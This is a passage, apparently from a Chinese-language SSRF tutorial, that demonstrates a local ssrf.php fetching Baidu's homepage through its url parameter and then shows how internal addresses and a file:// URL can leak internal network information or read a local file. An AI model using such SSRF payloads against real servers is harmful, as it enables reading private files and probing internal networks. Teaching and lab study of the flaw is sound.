 ③如果我们把url的参数换成 baidu.com ，页面则会返回百度的页面
127.0.0.1/ssrf.php?url=http://www.baidu.com
新闻 hao123 地图 视频 贴吧 登录 设置 更多产
Bai du 百度
百度一下
④于是我们可以将URL参数换成内网的地址，则会泄露服务器内网的信息。将URL换成file://的形
式，就可以读取本地文件。
127.0.0.1/ssrf.php?url=file:///C:/Users/dell/Desktop/test.txt